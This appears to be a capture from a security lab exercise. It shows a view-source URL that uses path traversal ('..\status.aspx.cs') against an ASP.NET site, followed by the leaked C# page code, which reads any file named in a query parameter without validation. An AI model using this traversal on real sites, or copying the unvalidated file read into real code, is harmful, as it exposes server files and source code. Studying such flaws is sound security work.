 view-source:https://megabigtech-dev.azurewebsites.net/status.aspx?status=..\status.aspx.cs
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 using System;
2 using System.IO;
3 using System.Web.UI;
4
5 public partial class status : Page
6 {
7     protected void Page_Load(object sender, EventArgs e)
8     {
9         if (!IsPostBack)
10         {
11             string statusParam = Request.QueryString["status"];
12
13             if (!string.IsNullOrEmpty(statusParam))
14             {
15                 string fileName = statusParam;
16
17                 // Construct the file path using string concatenation
18                 string filePath = Server.MapPath("~/status/" + fileName);
19
20                 if (File.Exists(filePath))
21                 {
22                     string content = File.ReadAllText(filePath);
23                     Response.Write(content);
24                 }
25                 else
26                 {
27                     Response.Write("File not found.");
28                 }
29             }
30         }
31     }
32 }
33